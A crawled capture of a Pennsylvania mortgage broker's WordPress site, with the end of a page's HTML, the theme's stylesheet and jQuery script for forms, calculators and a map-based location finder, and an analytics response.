                    <label for="ratingInput">Select Your Rating (<span id="customer_rate">0</span>)</label>
                    <input type="hidden" name="customer_review" value="5" id="customer_review" required />
                    <div id="csr-customerrating"></div>
                </div>
            </div>
            <button type="submit" class="btn btn-primary">Submit</button>
        </form>
    </div>
    							</div>

						</div>
					</div>
				</section>
			
			<section class="section-75 section-md-100 text-left bg-porcelain">
				<div class="shell">
					<div class="range">
						<div class="cell-md-3">
							<p class="section-bottom-15" style="font-size: 18px;"><strong>LOCATION</strong></p>
							<p><a href="https://goo.gl/maps/uE6LTbr5yyky4U6E8">100 W Main St 1st Floor, Bath, PA 18014</a></p>
<p>Phone: <a href="tel:6108371600">(610) 837-1600</a><br />
Fax: (610) 837-1616<br />
NMLS # 113984</p>
						</div>
						<div class="cell-md-3 offset-top-40 offset-md-top-0">
							<p class="section-bottom-15" style="font-size: 18px;"><strong>HOURS</strong></p>
							<p>Monday &#8211; Friday, 9AM &#8211; 4:30PM.  After hours by appointment.<br />
Saturday, By appointment<br />
Sunday, By appointment</p>
						</div>
						<div class="cell-md-6 offset-top-40 offset-md-top-0">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.665475646539!2d-75.39526738529798!3d40.72538014473505!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c440db438f5f8f%3A0x3286718e9daa75df!2sAbacus%20Regional%20Mortgage!5e0!3m2!1sen!2sus!4v1634337168475!5m2!1sen!2sus" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div>
			</section>

			<footer class="page-foot page-foot-default bg-gray-dark">
				<div class="shell section-top-15 section-bottom-15">
					<div class="range text-center">
						<div class="cell-xs-4 text-xs-right cell-xs-push-1">
							<ul class="list-inline list-inline-xs">
								<li>
									<a class="icon icon-sm-custom link-tundora-inverse fa-facebook" href="https://www.facebook.com/Abacusmortgage/" target="_blank">
										<span class="sr-only">Facebook</span>
									</a>
								</li>
								<li>
									<a class="icon icon-sm-custom link-tundora-inverse fa-twitter" href="https://twitter.com/AbacusMort" target="_blank">
										<span class="sr-only">Twitter</span>
									</a>
								</li>
							</ul>
						</div>
						<div class="cell-xs-8 text-xs-left text-spacing-0">
							<p class="rights"><span>Abacus Mortgage</span><span>&nbsp;&#169;&nbsp;</span>2026<span></span></p>
						</div>
					</div>

					<div style="font-size: 10px !important;" class="text-center">
						<small>EHJM Mortgage Corp. dba Abacus Regional Mortgage NMLS #113984 located at 100 W Main St 1st Floor, Bath, PA, 18014,<br>is a Mortgage Broker licensed by the PA Dept. of Banking, and does not offer loans outside of the state of Pennsylvania.</small>
					</div>
					<img src="/wp-content/uploads/2018/08/fairhousinglogo.png" alt="Fair Housing Oppurtunity Logo"/><br>
					<!--?php csr_get_overall_rating(); ?-->
				</div>
			</footer>
		</div>

		<div class="snackbars" id="form-output-global"></div>

		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>
					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>
					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
					<div class="pswp__caption">
						<div class="pswp__caption__cent"></div>
					</div>
				</div>
			</div>
		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cosmick-abacus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/jRate.min.js?ver=1.2.2" id="csr-jqrate-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2" id="csr-jqmain-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"57ec72d3f5","wpfb_ajaxurl":"https://abacusmort.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/core.min.js" id="child-core-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/script.js" id="child-script-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/script.js?ver=1.0.1" id="script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abacusmort.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abacusmort.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://abacusmort.com/wp-content/themes/cosmick-abacus/style.css?ver=6.9
body_size: 618
content:
/*
Theme Name: Cosmick Abacus
Theme URI: https://www.cosmicktechnologies.com/
Author: Cosmick Technologies
Author URI: https://www.cosmicktechnologies.com/
Description: Custom Theme for Abacus Mortgages
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
#csr-ratings-meta {
    margin-top: 12px;
}

@media (min-width: 767px) and (max-width:900px) {
    .icon-box {
        padding: 30px 40px 30px;
    }
}

.navbar {
    margin: 0;
}

#menu-header {
    width: 100%;
    justify-content: space-evenly;
    align-items: center;
}

.icon {
    margin: 0 15px 0 0;
}

.contact-nav {
    margin: 0 20px 0 0;
}

.dropdown-item {
    font-size: 16px;
}

#menu-item-99 {
    text-align: left;
}

.nav-link {
    color: #151515!important;
}

@media (max-width: 991px) {
    .rd-navbar-panel {
        display:none;
    }

    #menu-header {
        align-items: end;
    }

    .navbar-toggler {
        order: 1;
    }

    .contact_us_nav {
        order: 2;
        flex: 1 0 213px;
    }

    #navbarSupportedContent {
        order: 3;
    }

    .contact-nav {
        margin: 0;
    }

    .contact_us_nav {
        justify-content: flex-end;
    }
}

.swiper-slide:before {
    opacity: .1;
}

.box-button {
    margin: 30px 0 0 0;
    padding: 5px 15px;
    border: 1px solid #2A7C84;
    transition: .33s all ease;
}

.box-button > a {
    color: #000;
    text-decoration: none;
}

.icon-box:hover > .box-button {
    border: 1px solid #FFFFFF;
}

.icon-box:hover > .box-button > a {
    color: #FFFFFF;
    text-decoration: none;
}

.icon-box:hover .career-icon {
    fill: #FFFFFF;
}

.icon-box {
    border: 1px solid #cecece;
}

@media (min-width: 992px) {
    #menu-item-339 {
        display: none;
    }
}

@media (max-width: 767px) {
    .icon-box {
        width: 400px;
        width: 100%;
    }
}

.lidd_mc_input {
    display: flex;
}

.lidd_mc_input > label {
    flex: 1 0 160px;
    text-align: right;
    margin: 0 50px 0 0;
}

#lidd_mc_submit {
    width: calc(100% - 210px);
    margin: 0 0 0 210px;
    background-color: #2A7C84!important;
    border: none;
    padding: 5px 0;
    color: #FFFFFF;
}

#lidd_mc_inspector {
    display: none!important;
}

#lidd_mc_details {
    display: block!important;
    box-sizing: border-box;
    width: 100%;
    padding: .3em 0.6em;
    margin-bottom: 1em;
    height: 2.4em;
    color: #333;
    background: #fff;
}

#lidd_mc_results > p {
    font-weight: bold;
}

.results_label {
    font-weight: bold;
}

.lidd_mc_b {
    margin: 0 0 0 4.5em;
}

.btn-green {
    margin-top: 3px;
    text-decoration: none;
    color: #fff;
    background-color: #2A7C84;
    border-color: #2A7C84;
}

.btn-green:hover, .btn-green:focus {
    color: #000;
    background-color: #fff;
}

.btn .btn-default .dropdown-toggle {
    border: 1px solid #CCC!important;
}

.sfc_calculator label {
    font-weight: 100;
    font-size: 20px;
}

@media (max-width: 500px) {
    .sfc_calculator label {
        font-size: 16px;
    }
}

.staff_wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    margin: 20px 0;
}

label:empty {
    display: none;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://abacusmort.com/wp-content/themes/cosmick-abacus/script.js?ver=1.0.1
body_size: 2866
content:
(function($) {
  var gform = $(document).find('.gform_wrapper').attr('class');
  if (typeof gform !== 'undefined' && gform !== 'false') {
    $(document).on('gform_post_render', function() {
      var form = $('.gform_wrapper');
      var controlGroup = $('.gfield');
      controlGroup.each(function() {
        if ($(this).is('.floating-label')) {
          $(this).find('input, textarea').addClass('floating-label');
        }

        $(this).addClass('form-group').addClass('form-group-material-blue').find('input, textarea, select').not('input[type="checkbox"], input[type="radio"]').after('<span class="help-block"></span>').addClass('form-control');
      });
      form.find("input[type='submit'], input[type='button']").addClass('btn btn-block btn-primary').end().find('.gfield_error').removeClass('gfield_error').addClass('has-error');
      $('.gfield_checkbox, .gfield_radio').find('input[type="checkbox"], input[type="radio"]').each(function() {
        var sib = $(this).siblings('label');
        $(this).prependTo(sib);
      }).end().each(function() {
        $(this).after('<span class="help-block"></span>');
        if ($(this).is('.gfield_checkbox')) {
          $(this).addClass('checkbox');
        } else {
          $(this).addClass('radio');
        }
      });
      $('.validation_message').each(function() {
        var sib = $(this).prev().find('.help-block');
        $(this).appendTo(sib);
      });
      $('.validation_error').addClass('alert alert-danger');
      $('.gf_progressbar').addClass('progress progress-striped active').children('.gf_progressbar_percentage').addClass('progress-bar progress-bar-success');
      $('table.gfield_list').addClass('table');
      $('table.gfield_list th').each(function() {
        var placeholderText = $(this).text();
        var element = $(this).parents('table').find('td:eq(' + $(this).index() + ') input');

        if (placeholderText.replace(/\s+/g, '') != '' && element.length > 0) {
          element.attr('placeholder', placeholderText);
        }
      }).each(function() {
        $(this).remove();
      });
      $('.no-help-block .help-block').each(function() {
        $(this).remove();
      });
      $('.gfield.date').each(function() {
        $(this).find('.clear-multi').addClass('row');
        $(this).find('.gfield_date_dropdown_month').addClass('col-xs-4');
        $(this).find('.gfield_date_dropdown_day').addClass('col-xs-4');
        $(this).find('.gfield_date_dropdown_year').addClass('col-xs-4');
      });
      $('.gfield.address').each(function() {
        $(this).find('.ginput_complex').addClass('row');
        $(this).find('.ginput_full').addClass('col-xs-12');
        $(this).find('.ginput_left, .ginput_right').addClass('col-xs-6');
      });
      $('.gfield.name').each(function() {
        $(this).find('.ginput_container').addClass('row');
        $(this).find('.name_first, .name_last').addClass('col-xs-6');
      });
      $('.gfield.credit-form').each(function() {
        $(this).find('.ginput_complex').addClass('row');
        $(this).find('.ginput_full').addClass('col-xs-12');
      });
    });
  } else {
    console.log('no forms were found');
    return false;
  }
})(jQuery);

(function($) {
  $(document).on("click", 'a[href="#sort-a-to-z"]', function() {
    var parent = $(this).parents(".list-group").first();
    parent.find("a.list-group-item").sort(function(a, b) {
      return ($(b).text()) < ($(a).text()) ? 1 : -1;    
    }).appendTo(parent);

    $(this).attr("href", "#sort-z-to-a").attr("title", "Sort Z-A").html('<span class="glyphicon glyphicon-sort-by-alphabet-alt"></span>');
  });

  $(document).on("click", 'a[href="#sort-z-to-a"]', function() {
    var parent = $(this).parents(".list-group").first();
    parent.find("a.list-group-item").sort(function(a, b) {
      return ($(b).text()) > ($(a).text()) ? 1 : -1;    
    }).appendTo(parent);

    $(this).attr("href", "#sort-a-to-z").attr("title", "Sort A-Z").html('<span class="glyphicon glyphicon-sort-by-alphabet"></span>');
  });
})(jQuery);

(function($) {
  $(document).on('click', 'a[href="#mortgagecalculator"]', function(e) {
    $('.mortgage-calculator').modal('show');

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(document).on('click', 'a[href="#showapplication"]', function(e) {
    if ($(this).attr("data-show") == "true") {
      $('.application-block iframe').css("display", "none");
      $(this).removeAttr("data-show");
      $(this).text("Show Application Form");
    } else {
      $('.application-block iframe').css("display", "block");
      $(this).attr("data-show", "true");
      $(this).text("Hide Application Form");
    }

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(".pick-length ul li a").click(function(e) {
    $(this).parents(".pick-length").first().find("button").html($(this).text() + ' <span class="caret"></span>');
    $(this).parents(".pick-length").first().find("input").attr("name", $(this).attr("data-input-name"));
    $(this).parents(".pick-length").first().find("input").val("");

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $('.sfc_calculator button[type="button"]').on('click', function(e) {
    $.post('/calculate.php', $(this).parents("form").first().serialize(), function(response) {
      $(".input-group.monthly-payment input").val(response);
    });

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $('a[data-toggle="testimonial"]').on('click', function(e) {

    if ("carousel" in $.fn) {
      $('.carousel#testimonials').carousel({
        interval: false
      }).carousel(parseInt($(this).attr("data-id") - 1));
    }
    $(".carousel").show();

    e.preventDefault();
  });

  $('.close.carousel-control').on('click', function(e) {
    $(".carousel").hide();

    e.preventDefault();
  });
})(jQuery);

(function($) {
  var value;
  $(".clearit input, .clearit textarea").on({
    focus: function() {
      value = $(this).val();
      $(this).val('');
    },
    blur: function() {
      $(this).val(value);
    }
  });
})(jQuery);

(function($) {
  if ("dropdownHover" in $.fn) {
    $('.menu-item-188 .dropdown-toggle').dropdownHover();
  }
})(jQuery);

(function($) {
  if ("bxSlider" in $.fn) {
    $('.bxslider').bxSlider({
      minSlides: 4,
      maxSlides: 4,
      slideWidth: 150,
      auto: true,
      autoHover: false,
      autoControls: false,
      moveSlides: 1,
      controls: true,
      pager: false
    });
  }
})(jQuery);

(function($) {
  if ($("#map-canvas").length > 0) {
    var map = null;
    var markerArray = [];

    function initialize() {
      var options = {
        zoom: 8,
        center: new google.maps.LatLng(40.341655, -75.976218),
        mapTypeControl: true,
        mapTypeControlOptions: {
          style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
        },
        mapTypeId: google.maps.MapTypeId.ROADMAP
      }

      map = new google.maps.Map(document.getElementById("map-canvas"), options);

      for (var i = 0; i < locations.length; i++) {
        createMarker(new google.maps.LatLng(locations[i][1], locations[i][2]), i);
      }
    }

    function createMarker(position, i) {
      var marker = new google.maps.Marker({
        position: position,
        map: map,
        title: locations[i][0]
      });

      var infowindow = new google.maps.InfoWindow();
      var marker, i;

      google.maps.event.addListener(marker, 'click', (function(marker, i) {
        return function() {
          var contentString = '<address style="margin-bottom: 0;">';
          contentString += '<strong>' + locations[i][0] + '</strong>';
          contentString += '<br>';
          contentString += locations[i][7];
          contentString += '<br>';
          contentString += locations[i][8];
          contentString += '<br>';
          contentString += '<a href="http://maps.apple.com/?daddr=' + locations[i][7] + ' ' + locations[i][8] + '">Directions To Here</a>';
          contentString += '<br>';
          contentString += 'Phone: <a href="tel:' + locations[i][4].toString() + '">' + locations[i][4].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3') + '</a>';

          if (locations[i][5].toString() != "null") {
            contentString += '<br>';
            contentString += 'Phone: <a href="tel:' + locations[i][5].toString() + '">' + locations[i][5].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3') + '</a> (Toll Free)';
          }

          if (locations[i][6].toString() != "null") {
            contentString += '<br>';
            contentString += 'Fax: ' + locations[i][6].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3');
          }

          contentString += '</address>';

          infowindow.setContent(contentString);
          infowindow.open(map, marker);

          google.maps.event.addListener(map, 'click', function() {
            infowindow.close();
          });
        }
      })(marker, i));

      markerArray.push(marker);
    }

    function createRadius(latitude, longitude) {
      var circle = new google.maps.Circle({
        center: new google.maps.LatLng(latitude, longitude),
        map: map,
        radius: ($('select[name="distance"]').val() * 1609.34),
        strokeColor: "#FF0000",
        strokeOpacity: 0.5,
        strokeWeight: 2,
        fillColor: "#FF0000",
        fillOpacity: 0.25
      });

      var bounds = circle.getBounds();

      for (var i = markerArray.length; i--;) {
        if (bounds.contains(markerArray[i].getPosition()))
          $(".panel-title:contains('" + markerArray[i].title + "')").parents(".panel").first().addClass("panel-danger").parents(".col-sm-6").first().attr("data-sort", 0);

        $(".col-sm-6").sort(function(a, b) {
          return parseInt($(a).data("sort")) > parseInt($(b).data("sort"));
        }).each(function() {
          var elem = $(this);
          elem.remove();
          $(elem).appendTo(".row.locations");
        });
      }

      map.setCenter(new google.maps.LatLng(latitude, longitude));
    }

    google.maps.event.addDomListener(window, 'load', initialize);
  }

  $("form.location-finder").on("submit", function(e) {
    var jsonData;
    $.ajax({
      url: "https://maps.googleapis.com/maps/api/geocode/json?address=" + $('input[name="zip"]').val(),
      dataType: 'json',
      success: function(response) {
        var jsonData = response;
        createRadius(jsonData.results[0].geometry.location.lat, jsonData.results[0].geometry.location.lng);
      }
    });

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(".rpwe-title a").attr("href", "#").removeAttr("title");
})(jQuery);

(function($) {
  window.onresize = function() {
    var ratio = ($(".testimonials img").first().width() / $(".testimonials img").first().height());
    var newHeight = parseInt($(window).height() - 90);
    var newWidth = parseInt(newHeight * ratio);

    $(".testimonials img").each(function() {
      $(this).height(newHeight);
      $(this).width(newWidth);
      $(this).parents(".modal-lg").first().width(newWidth + 30);
    });
  }
})(jQuery);

(function($) {
	$(document).on('click', 'a[href="#model-image"]', function(e) {
		$('#model-image .modal-body').html('<img src="' + $(this).attr('data-src') + '" class="img-responsive" />');
	});
})(jQuery);

(function($) {
	$('a.apptrack').on('click', function(e) {
		$(this).append('<img src="https://t.visto1.net/cv?adv=6782&amp;ca=0&amp;acc=86&amp;tag=MortgageAmericaCNV" class="" style="height: 0; width: 0;" /><img src="https://b.collective-media.net/seg/cm/9fd6" class="" style="height: 0; width: 0;" />');
	});
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=495997983&t=pageview&_s=1&dl=https%3A%2F%2Fabacusmort.com%2Fblog%2Ftag%2Fbank-owned%2F&ul=en-us%40posix&dt=bank%20owned%20Archives%20-%20Abacus%20Mortgage&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1006502518&gjid=721496347&cid=26092812.1769155327&tid=UA-129175236-1&_gid=326082704.1769155327&_r=1&_slc=1&gtm=45He61m0h1n81PBMJ4F9v810409628za200zd810409628&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938466~115938469~116682875~117025848~117041587~117223565&z=1965366121
body_size: -450
content:
2,cG-DEQH3B3DS6